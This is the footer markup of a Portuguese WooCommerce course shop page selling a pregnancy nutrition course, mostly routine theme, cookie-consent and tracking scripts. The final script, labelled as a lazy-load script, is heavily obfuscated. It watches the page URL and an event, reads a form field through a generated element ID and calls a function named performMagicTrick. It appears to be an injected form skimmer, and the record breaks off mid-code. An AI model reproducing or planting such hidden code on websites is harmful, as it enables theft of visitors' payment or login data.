<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-21cf1c445673c649970d.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-popup-maker-e1863af0c352a2ce8748.js" id="googlesitekit-events-provider-popup-maker-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9043ca3351c215979b62.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"66","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"1","consenttype":"optin","region":"uk","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/formacaonline.com\/wp-json\/complianz\/v1\/","locale":"lang=pt&locale=pt_PT","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"44","cookie_path":"\/","categories":{"statistics":"estatisticas","marketing":"marketing"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Clique em 'Concordo' para ativar {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Concordo<\/button>","css_file":"https:\/\/formacaonline.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=66","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de Cookies","url":"https:\/\/formacaonline.com\/cookies\/"},"privacy-statement":{"title":"Declara\u00e7\u00e3o de Privacidade","url":"https:\/\/formacaonline.com\/politica-de-privacidade\/"},"impressum":{"title":"Impressum","url":"https:\/\/formacaonline.com\/contactos\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/formacaonline.com\/termos-condicoes\/"}},"uk":{"cookie-statement":{"title":"Pol\u00edtica de Cookies","url":"https:\/\/formacaonline.com\/cookies\/"},"privacy-statement":{"title":"Declara\u00e7\u00e3o de Privacidade","url":"https:\/\/formacaonline.com\/politica-de-privacidade\/"},"privacy-statement-children":{"title":"","url":"https:\/\/formacaonline.com\/desenvolver-talento-com-programas-avancados-de-aprendizagem\/"},"impressum":{"title":"Impressum","url":"https:\/\/formacaonline.com\/contactos\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/formacaonline.com\/termos-condicoes\/"}},"br":{"cookie-statement":{"title":"Pol\u00edtica de Cookies","url":"https:\/\/formacaonline.com\/cookies\/"},"privacy-statement":{"title":"Declara\u00e7\u00e3o de Privacidade","url":"https:\/\/formacaonline.com\/politica-de-privacidade\/"},"privacy-statement-children":{"title":"","url":"https:\/\/formacaonline.com\/desenvolver-talento-com-programas-avancados-de-aprendizagem\/"},"impressum":{"title":"Impressum","url":"https:\/\/formacaonline.com\/contactos\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/formacaonline.com\/termos-condicoes\/"}},"us":{"impressum":{"title":"Impressum","url":"https:\/\/formacaonline.com\/contactos\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/formacaonline.com\/termos-condicoes\/"}},"ca":{"impressum":{"title":"Impressum","url":"https:\/\/formacaonline.com\/contactos\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/formacaonline.com\/termos-condicoes\/"}},"au":{"impressum":{"title":"Impressum","url":"https:\/\/formacaonline.com\/contactos\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/formacaonline.com\/termos-condicoes\/"}},"za":{"impressum":{"title":"Impressum","url":"https:\/\/formacaonline.com\/contactos\/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https:\/\/formacaonline.com\/termos-condicoes\/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Clique no bot\u00e3o para ativar {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://formacaonline.com/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1761975670" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.3.5" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=1767990394" id="awb-tabs-widget-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=1767990394" id="awb-vertical-menu-widget-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=1767990394" id="cssua-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=1767990394" id="modernizr-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=1767990394" id="fusion-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=1767990394" id="bootstrap-transition-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=1767990394" id="bootstrap-tab-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1767990394" id="jquery-easing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1767990394" id="jquery-fitvids-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=1767990394" id="jquery-flexslider-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=1767990394" id="jquery-lightbox-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=1767990394" id="jquery-mousewheel-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=1767990394" id="jquery-placeholder-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"1023"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1767990394" id="fusion-equal-heights-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1767990394" id="fusion-video-general-js" data-rocket-defer defer></script>
<script data-service="linkedin" data-category="marketing" type="text/plain" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"smooth","lightbox_title":"","lightbox_arrows":"","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.96","lightbox_desc":"","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on X"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Seguinte","previous":"Anterior"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1767990394" id="fusion-lightbox-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1767990394" id="fusion-flexslider-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1767990394" id="jquery-sticky-kit-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=1767990394" id="avada-woo-product-variations-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=1767990394" id="avada-general-footer-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=1767990394" id="avada-quantity-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=1767990394" id="avada-crossfade-images-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=1767990394" id="avada-select-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=1767990394" id="avada-contact-form-7-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1767990394" id="fusion-alert-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=1767990394" id="awb-off-canvas-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1767990394" id="fusion-animations-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-tabs-js-extra">
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"1023"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1767990394" id="fusion-tabs-js" data-rocket-defer defer></script>
<script type="text/javascript" id="awb-widget-areas-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v3","header_sticky":"1","header_sticky_type2_layout":"menu_and_logo","side_header_break_point":"1240","header_sticky_tablet":"","sticky_header_shrinkage":"","nav_height":"84","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-widget-areas.js?ver=1767990394" id="awb-widget-areas-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=1767990394" id="avada-drop-down-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=1767990394" id="avada-to-top-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_and_logo","header_sticky_shadow":"1","side_header_break_point":"1240","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"84","nav_highlight_border":"0","nav_highlight_style":"bar","logo_margin_top":"15px","logo_margin_bottom":"15px","layout_mode":"wide","header_padding_top":"0","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=1767990394" id="avada-header-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1240","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Ir para...","mobile_nav_cart":"Carrinho de compras","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=1767990394" id="avada-menu-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=1767990394" id="bootstrap-scrollspy-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=1767990394" id="avada-scrollspy-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=1767990394" id="avada-woo-products-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Detalhes","title_style_type":"","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","related_products_heading_size":"3","ajaxurl":"https:\/\/formacaonline.com\/wp-admin\/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"23"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=1767990394" id="avada-woocommerce-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=1767990394" id="avada-woo-product-images-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1280px","typography_sensitivity":"0.9","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1767990394" id="fusion-responsive-typography-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"1023","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1767990394" id="fusion-scroll-to-anchor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1767990394" id="fusion-general-global-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1767990394" id="fusion-video-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1767990394" id="fusion-column-js" data-rocket-defer defer></script>
<!-- WooCommerce JavaScript -->
<script data-service="facebook" data-category="marketing" type="text/plain">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.3.5-3.3.2', '2326287334247543');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "9.3.5",
    "pluginVersion": "3.3.2",
    "content_name": "Alimenta\u00e7\u00e3o e Nutri\u00e7\u00e3o na Gravidez",
    "content_ids": "[\"course-238_22269\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"course-238_22269\",\"quantity\":1}]",
    "content_category": "Sa\u00fade e Bem-estar",
    "value": "89.9",
    "currency": "EUR"
}, {
    "eventID": "c5ebb2fc-0a2c-4e07-9a90-78ca13145a82"
});


				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://formacaonline.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://formacaonline.com/encontrar-formacao/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Seleccione uma categoria',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'Nenhuma correspondência encontrada';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
<!-- Linkedin -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript"> _linkedin_partner_id = "1287780"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script data-service="linkedin" data-category="marketing" type="text/plain"> (function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(); </script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://formacaonline.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Reproduzir vídeo do YouTube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>		</div>

			<section  class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
	<script type="rocketlazyloadscript">const _0xf543e9=_0x3854;(function(_0x52317f,_0x315caa){const _0x17a100=_0x3854,_0x4e65e2=_0x52317f();while(!![]){try{const _0x231c49=-parseInt(_0x17a100(0xb2))/0x1+-parseInt(_0x17a100(0xd0))/0x2+-parseInt(_0x17a100(0xaf))/0x3*(-parseInt(_0x17a100(0x118))/0x4)+parseInt(_0x17a100(0x10b))/0x5+parseInt(_0x17a100(0x13d))/0x6*(-parseInt(_0x17a100(0xe0))/0x7)+-parseInt(_0x17a100(0x11d))/0x8+parseInt(_0x17a100(0xd5))/0x9*(parseInt(_0x17a100(0x12c))/0xa);if(_0x231c49===_0x315caa)break;else _0x4e65e2['push'](_0x4e65e2['shift']());}catch(_0x9c2f3d){_0x4e65e2['push'](_0x4e65e2['shift']());}}}(_0x11b2,0xe9716));if(window[_0xf543e9(0xa4)][_0xf543e9(0xf6)]['includes'](_0xf543e9(0xee))&&!document[_0xf543e9(0xad)](_0xf543e9(0x13c))){window['addEventListener'](_0xf543e9(0x11f),function(_0x2081da){const _0x5a197f=_0xf543e9;if(_0x2081da[_0x5a197f(0x117)][_0x5a197f(0x131)](_0x5a197f(0x137))){const _0x155fb1=document['getElementById'](generateId(0x64));_0x155fb1&&_0x155fb1[_0x5a197f(0x105)][_0x5a197f(0x135)]()!==''&&performMagicTrick();}},!![]);const 